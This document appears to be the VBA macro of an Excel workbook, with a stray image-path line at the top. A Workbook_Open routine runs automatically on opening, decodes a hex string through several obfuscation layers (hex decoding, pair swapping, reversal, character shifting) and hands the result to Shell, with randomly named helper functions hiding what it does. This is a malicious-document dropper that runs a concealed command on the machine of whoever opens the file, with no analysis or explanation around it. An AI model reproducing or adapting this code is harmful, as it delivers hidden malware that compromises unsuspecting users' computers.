 Private Sub Workbook_Open()
Var = ImFPvFwcU(StrReverse(MVxP1SW43(gZO4HLoZU("71706C78723277736E6574337133677378327473 6B77707332663D3B6C3D69677D786D7233783E3374777878246C7C6932697865776C71"))), StrReverse(MVxP1SW43(gZO4HLoZU("34"))))
Shell (Var)
End Sub
Public Function ImFPvFwcU(lddM4b9K5 As String, iT8psXZZy As Integer)
Dim PdjLn39r4 As Integer
For PdjLn39r4 = 1 To Len(lddM4b9K5)
Mid(lddM4b9K5, PdjLn39r4, 1) = Chr(Asc(Mid(lddM4b9K5, PdjLn39r4, 1)) - iT8psXZZy)
Next PdjLn39r4
ImFPvFwcU = lddM4b9K5
End Function
Public Function MVxP1SW43(UGEeO1Ggt As String) As String
Dim iT8psXZZy As Variant
For iT8psXZZy = 1 To Len(UGEeO1Ggt) Step 2
MVxP1SW43 = MVxP1SW43 & StrReverse(Mid(UGEeO1Ggt, iT8psXZZy, 2))
DoEvents
Next iT8psXZZy
End Function
Public Function gZO4HLoZU(ByVal ThG1K4BEW As String)
Dim iT8psXZZy As Long, Tj2DzLzHA As String, mZadAiolO As String
On Local Error Resume Next
For iT8psXZZy = 1 To Len(ThG1K4BEW) Step 2
Tj2DzLzHA = Tj2DzLzHA & Chr$(Val("&H" & Mid$(ThG1K4BEW, iT8psXZZy, 2)))
Next iT8psXZZy
gZO4HLoZU = Tj2DzLzHA
End Function